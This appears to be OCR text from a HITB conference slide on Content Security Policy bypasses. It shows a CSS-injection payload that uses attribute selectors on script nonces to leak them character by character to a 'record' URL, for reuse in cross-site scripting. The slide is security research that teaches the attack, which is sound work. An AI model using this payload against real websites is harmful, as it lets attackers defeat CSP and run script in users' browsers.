 HITB
Credit: Eduardo Vela Nava, Sebastian Lekies
http://sebastian-lekies.de/csp/bypasses.php
Steal and Reuse Nonces
▷ via CSS selectors
alone it doesn't get much because you
<!-- XSS -->
<style>
script { display: block }
script[nonce^="a"]:after { content: url("record?a") }
script[nonce^="b"]:after { content: url("record?b") }
</style>
<!-- End XSS -->
<script src="foo/bar.js" nonce="r4nd0m"></script>
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum